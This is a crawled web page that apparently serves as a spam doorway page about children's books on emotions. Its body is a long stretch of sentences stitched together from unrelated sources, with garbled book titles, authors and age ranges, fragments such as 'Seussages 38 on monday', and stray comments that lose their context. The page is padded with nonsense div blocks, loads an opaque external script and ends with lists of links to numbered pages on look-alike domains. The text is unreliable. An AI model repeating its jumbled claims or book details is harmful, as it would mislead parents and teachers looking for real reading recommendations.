

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workmocecar.web.app/1242.html
body_size: 5347
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workmocecar.web.app/1242.html" /><title>A children's book of emotions</title><script src="https://workmocecar.web.app/6pfhms6t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stepcorti"></div><div class="cheecosca" id="ndicexan"></div><div class="consturhe" id="fuenohur"></div><!-- rirestwors --><div class="bacpauli" id="corinche"></div><div class="rigere"></div><!-- therdisec --><div class="outolin" id="sepnemat"></div><div class="progatut"></div><h1>A children's book of emotions</h1><div class="stepcorti"></div><div class="cheecosca" id="ndicexan"></div><div class="consturhe" id="fuenohur"></div><!-- rirestwors --><div class="bacpauli" id="corinche"></div><div class="rigere"></div><!-- therdisec --><div class="outolin" id="sepnemat"></div><div class="progatut"></div><div class="osupab" id="osmoryth"></div><p>Some of the books in the list below have been beloved bedtime reading books of our kids. We love the gentle way it helps children notice the skills adults use to address their emotional needs, and how it inspires kids to develop their own strategies to cope with everyday aggravations and disappointments. Seussages 38 on monday when it rained by cherryl kachenmeister ages 38 proud of our feelings by lindsay leghorn ages 48 see how i feel by julie aignerclark ages. These preschool books are mustadds to the bookshelf. A goldfish story by kelly bennett, alexander and the terrible, horrible, no good.</p> <p>As you read these stories, both picture books and chapter books, talk about the feelings of the characters. Arohas way a childrens guide through emotions youtube. A great book series for helping children learn to manage a range of. In this darling book, girls and boys feel various emotions. One of the few childrens books that features modern native american characters, thunder boy jr. Billy is nasty to ant is the third book in the billy growing up series, aimed at elementary children to help them understand emotions and teach them important lessons in behavior. Identifying emotions can be difficult for young children. Mar 25, 2014 5 picture books to help build depth in emotional intelligence and wellness. Like i said, im mixed and i feel no racist tendencies in this book.</p> <p>Twentythree of the best childrens books about emotions, for kids and parents alike. How reading helps a childs emotional development natural. Lamia the stories, quizzes, and fact boxes in this book help older kids understand and develop coping skills for strong emotions. Books about feelings for babies and toddlers zero to three. She echoed daniels idea and described childrens books as a really good tool to help kids learn about their feelings, especially when they can turn to the visuals for added context. Learning to deal with our emotions is an important part of growing up. Most childrens picture books do hold some type of emotional message, however in this specific types there are three styles to note, with different ways of introducing emotion. A book of feelings read aloud story for kids youtube. Reading books about emotions for preschool opens the door to some great conversations about those big feelings and emotions. It gives kids the opportunity to name their feelings and talk about what makes them feel that way. Books that teach emotions and character building traits are an invaluable resource for parents. In my search for ways to educate myself and to be the best possible parent to my two sons, i researched childrens books to help them identify and embrace yes, embrace his strong emotions. Books specifically for children existed at least several hundred years ago. One of the most widespread myths about fostering childrens emotional intelligence is that emotionally intelligent children no longer struggle with big emotions.</p> <p>Here are some great books for helping kids manage their feelings. In my heart is a book by jo witek, which gives voice to our childrens emotions and feelings. While some of these books are written specifically for children on the autism spectrum, others are aimed towards siblings and friends. Feelings and emotions can look and feel so many things, and throughout each day your child can go through many of these. Many kids have definite ideas about what they want to read some love books about how things work, like dump trucks or trains.</p> <p>Ask your little learners for even more ways to feel good about themselves. We often interchange feelings and emotions especially when we are explaining them to children. Check out the book on amazon its coming out in march 2018. Often, children have a difficult time articulating what they are feeling. Your child can learn about emotions by building emotion lego characters, and drawing their expressions on with dry erase pens these story stones are a very creative way for your child to create the type of emotion they are feeling, by making a face with stones use plastic eggs to create super cute emotion characters with different emotions. How do you feel by anthony browne is a wonderful childrens book that encourages little ones to think about their emotions. The term is used in senses that sometimes exclude youngadult fiction, comic books, or other genres. Reading children s books about feelings and emotions is important to a child s socialemotional health.</p> <p>A book of feelings celebrates the milestones of a toddlers emotional development, from conquering fears and expressing feelings to. Explore this reading list for infants and toddlers to help them navigate complex feelings and experiences, including anger, fear, grief and loss, and divorce. Help your child explore their feelings through color, by using this my many colored feelings activity. At the end of the story, all the characters in the book say they hope you are happy but if. As kids see characters in stories work through situations where sharing is required, theyll be better able to develop this important skill. The concept of basic or primary emotions dates back at least to the book of rites, a firstcentury chinese encyclopedia that identifies seven feelings of men. This sweet, empowering book is perfect for starting a conversation about coping with strong emotions. Picture books are great for exploring with tiny tots but these stories are also wonderful for initiating discussion with children in preschool, kindergarten and even children in the primaryelementary years.</p> <p>Theyve been used in doctors offices, classrooms, and in special needs curriculum to explore the complex world of feelings. List of childrens books that help emotional development. But as many parents who have had to deal with highly emotional kids know, trying to establish what works to calm anxiety or other big emotions is treacherous terrain. For some children, learning about emotions comes fairly naturally but for others, feelings are a bit of a mystery. The best books on emotions lisa feldman barrett on five. An ageappropriate book to teach kids how to deal with fear. These books help kids name and understand feelings and experiences they may be struggling with. It is a great way to get your child to differentiate between different emotions using color. Find relevant role models dealing with anger, anxiety, sharing and other feelings in this list of childrens books that help emotional development. Either way, each of these 30 best childrens books about the autism spectrum provide a level of comfort and understanding that can only be achieved through a good story. This book is suited for children aged 6 to 9 years old. No feeling lasts forever and each day brings something new.</p> <p>Keep scrolling for a selection of diverse books that feature messages of empathy and kindness. For adults, absolutely, but even more so for children. In his signature simple style, todd parr explores the range of emotions and responses when we experience loss in the goodbye book. Great resources for inviting discussions with children about anger, tantrums and feeling frustrated, with many of them featuring helpful calm down strategies and coping skills as well. To help parents and caregivers support children as they deal with challenging feelings and experiences, we have created this list of books on a variety of topics, including. Mar 11, 2018 remarkable contemporary artwork is paired with charming, highlyrereadable language to create a one of a kind gem of a book. We wanted to do something for the children of the world right now with the fear and anxiety around. Feelings books help kids describe, express, and manage emotions such as anger in healthy ways.</p> <p>I feel that parents that feel this strongly about a children s book are ultimately passing on those feelings to their children. Read books that have rich story lines and characters that experience a range of emotions, from difficulties to triumphs. Six childrens books that use psychological techniques to. Childrens book series has been celebrated by therapists, psychologists, teachers, and parents as wonderful tools to help discuss how to deal with emotions. The following books all use wellestablished psychological methods, from cognitive behavioral therapy to deep breathing, to help children deal with a. Arohas way is a bestselling picture book for children around uncomfortable emotions. Parr guides young readers through the feelings most. Books are powerful tools that can help children make sense of difficult feelings. Help your child talk about their feelings and emotions with our book lists to read series.</p> <p>Childrens literature is very effective for sharing and teaching important lessons with children, and sharing is no exception. See what new emotional intelligence lessons these books can teach you and your children. Little teddy bears happy face sad face by lynn offerman a first book about feelings lizzys ups and downs by jessica harper ages 39 my many colored days by dr. Picture books that nurture emotional awareness doing good. I hope for books to guide them to help themselves find a bit of peace and stillness when the emotion hits them particularly hard. My fiveyearold boy enjoyed the book upon first reading. A kid s guide to intense emotions ad strong feelings by mary c.</p> <p>The friendship and feelings koala crate also goes well with these themed preschool. I am a huge fan of using books as a resource to open discussion with kids about all manner of situations and problems. This stunningly illustrated book is a testament to the many ways in which love permeates our lives from the lull of parents voices as they look. Picture books that nurture emotional awareness doing. Books can be a great tool for connecting and empathizing with all kinds of different emotions. As your child reads or hears a book and relates to a character in the story, theyre better able to learn and experience more emotional skills. Oct 26, 2016 books that teach emotions and character building traits are an invaluable resource for parents. Moods and feelings change often, especially in little learners. Most childrens books offer the problem, as i stated above, but the books also travel through a variety of emotions from anger, to sadness to happiness. They dont have the words to express how they are feeling and often act out their emotions instead which is often frustrating for. This emotion printable pack is aimed at children in preschool and kindergarten. This book points out all the great ways to feel good. Books are one of the easiest and most fun ways to teach kids about emotions and character building traits. Please note that the links below are affiliate links.</p> <p>The 10 best books about emotions and feelings early. Some books my kids and i love that have a range of emotions and feelings. Children s books about emotions and feelings for preschoolers messy little monster september 16, 2018 no comments the preschool years are full of emotions which is why we have labelled these children s books about emotions and feeling as preschool books, but they are great for children of any age struggling with their emotions. Reading books to help kids understand their feelings is an effective way to help our toddlers, preschoolers, and kids.</p> <p>Childrens books about feelings to help you raise emotionally. The top 10 childrens books about feelings and emotions. Each emotion is accompanied by a sweet and simple illustration, allowing children to delve into a world that is both familiar and shared. Here she picks five books that illustrate our understanding of how emotions work. Talk about the stories and how the characters were feeling, thinking and deciding. Mar 25, 2020 arohas way is a bestselling picture book for children around emotions associated with anxiety. Theres a lot that will surprise you about the way we process emotions, says the neuroscientist and psychologist lisa feldman barrett. It includes a variety of math and literacy activities as well as emotion focused activities. At the child mind institute weve contacted publishers all over to call in books that address mental health and learning disorders and other common challenges, like dealing with painful experiences and coping with strong emotions.</p> <p>This collection of books about feelings and emotions was sparked by the popularity of our managing big emotions emotional awareness series, with the picture books featured here handpicked for their capacity to spark discussions with children about a range of emotions. Why and how to talk to kids about emotions raising. Books can be powerful tools to help young children make sense of these feelings. Reading children s books about feelings and emotions is important to a childs socialemotional health. How are they supposed to express the hard ones like grief, anger, or sadness without the language to describe them. You can add these books about feelings for kids to encourage more talk about emotions. Another childrens book about respect, thunder boy jr. Im vanessa, a prek teacher with more than 20 years of classroom experience. Enter to win an advance copy of birdie and me by j. Also check out our feelings and emotions editable books, posters, and cards.</p> <p>Top 10 childrens books about feelings and emotions. Children learn from example, and reading books together can show them how others navigate their emotions and give examples on how to cope. The story will help children understand what is jealousy, how it hurts download free pdf downloads. Helping young children understand and manage feelings. Books to help children to understand emotions kinderling. Creating a foundation of emotional intelligence has been a goal of mine since before my children were born. Children s emotions and feelings books 116 of over 20,000 results for books. The younger we can teach our children about emotions and how to handle the feelings they experience, the better they will be able to express them in a positive way. The seven titles on this list can also offer support and comfort to children experiencing the overwhelming emotions of losing someone in their own life. Join us as we read a charming story about feelings and emotions. Super helpful childrens books to help anxiety in kids. This charming book explores a wide array of emotions like sad, happy, proud, and jealous.</p> <p>I honestly find it disheartening that people are even trying to make this well done book about racism. Everything from worrying, being surprised, nervous, scared, sad, happy, excited, and angry are just a few that your kids will experience. The what to do when i managing emotions book series. When a child experiences big feelings or emotions, it can be confusing, deflating, and sometimes scary for parents and the child. Knitting together children, authors, illustrators and publishers.</p> <p>Sandra boyntons fun singsongy book for young children covers all types of moods a duck thats angry, a chicken thats sad, a moose thats grumpy and a rabbit thats worried, to name a few. Huffpost put together a list of helpful titles, a mix of recommendations from therapists, counselors, psychologists and other mental health experts as. These books are perfect for your preschool, prek, or kindergarten kids. How do you feel by anthony browne is a wonderful childrens book. A surly ladybug is looking for a fight, but no opponent is big enough until. Children s literature is for readers and listeners up to about age 12. Here, weve compiled a list of the best kids books about sharing. At the end of the story, all the characters in the book say they hope you are happy but if youre not you have friends who can help. Through his friendship with amy, devon learns that fear helps him stay safe, but sometimes he needs to face his fears. Feb 15, 2018 as part of the the growing hearts series. Beautifully illustrated in a modern, designtype style, today i feel an alphabet of emotions has a double spread to each letter, delving into the varies emotions children can feel, including relaxed, daring, and brilliant, as well as of course, yucky. There are many great childrens books about emotions that are available to help teach children not only what emotions are, but how to manage them.</p><div class="stepcorti"></div><div class="cheecosca" id="ndicexan"></div><div class="consturhe" id="fuenohur"></div><!-- rirestwors --><div class="bacpauli" id="corinche"></div><div class="rigere"></div><a href="https://workmocecar.web.app/1037.html">1037</a> <a href="https://workmocecar.web.app/71.html">71</a> <a href="https://workmocecar.web.app/1643.html">1643</a> <a href="https://workmocecar.web.app/777.html">777</a> <a href="https://workmocecar.web.app/807.html">807</a> <a href="https://workmocecar.web.app/704.html">704</a> <a href="https://workmocecar.web.app/1338.html">1338</a> <a href="https://workmocecar.web.app/187.html">187</a> <a href="https://workmocecar.web.app/750.html">750</a> <a href="https://workmocecar.web.app/955.html">955</a> <a href="https://workmocecar.web.app/439.html">439</a> <a href="https://workmocecar.web.app/1422.html">1422</a> <a href="https://workmocecar.web.app/753.html">753</a> <a href="https://workmocecar.web.app/1246.html">1246</a> <a href="https://workmocecar.web.app/541.html">541</a> <a href="https://workmocecar.web.app/1414.html">1414</a> <a href="https://workmocecar.web.app/1117.html">1117</a> <a href="https://workmocecar.web.app/1690.html">1690</a> <a href="https://workmocecar.web.app/32.html">32</a> <a href="https://workmocecar.web.app/112.html">112</a> <a href="https://workmocecar.web.app/1006.html">1006</a> <a href="https://workmocecar.web.app/238.html">238</a> <a href="https://workmocecar.web.app/925.html">925</a> <a href="https://workmocecar.web.app/236.html">236</a> <a href="https://workmocecar.web.app/487.html">487</a> <a href="https://workmocecar.web.app/534.html">534</a> <a href="https://workmocecar.web.app/317.html">317</a> <a href="https://workmocecar.web.app/678.html">678</a> <a href="https://workmocecar.web.app/1042.html">1042</a> <a href="https://workmocecar.web.app/279.html">279</a> <a href="https://workmocecar.web.app/1291.html">1291</a> <a href="https://workmocecar.web.app/844.html">844</a> <a href="https://workmocecar.web.app/68.html">68</a> <a href="https://workmocecar.web.app/1678.html">1678</a> <a href="https://workmocecar.web.app/720.html">720</a> <a href="https://workmocecar.web.app/1211.html">1211</a> <a href="https://cioswimabac.web.app/1181.html">1181</a> <a href="https://tersmarrovi.web.app/222.html">222</a> <a href="https://belldotabri.web.app/753.html">753</a> <a href="https://thrificapeb.web.app/828.html">828</a> <a href="https://prinimalel.web.app/1010.html">1010</a> <a href="https://klaslibaty.web.app/1270.html">1270</a> <a href="https://rileterchea.web.app/147.html">147</a><div class="stepcorti"></div><div class="cheecosca" id="ndicexan"></div><div class="consturhe" id="fuenohur"></div><!-- rirestwors --><div class="bacpauli" id="corinche"></div><div class="rigere"></div><!-- therdisec --><div class="outolin" id="sepnemat"></div><div class="progatut"></div><div class="osupab" id="osmoryth"></div></body></html>